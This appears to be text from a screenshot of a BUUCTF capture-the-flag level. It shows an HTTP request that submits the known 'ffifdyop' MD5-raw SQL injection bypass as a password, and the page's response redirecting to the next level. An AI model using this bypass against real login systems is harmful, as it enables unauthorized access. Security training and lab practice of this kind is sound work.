 GET /leveldo4.php?password=ffifdyop HTTP/1.1
Host: 5a29dac8-c1a5-48dd-93ff-18cb47dd7336.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
</div><!-- /header end -->
<div class="main">
<section>
<form class="upload" action="leveldo4.php" method="GET">
<input type="text" id="name" name='password' class="in">
<input type="submit" class="give">
</form>
</section>
</div><!-- /main end -->
</div><!-- /container end -->
<script src="https://code.jquery.com/jquery-3.1.1.min.js"></script>
</body>
</html>
<script>window.location.replace('./levels91.php')</script>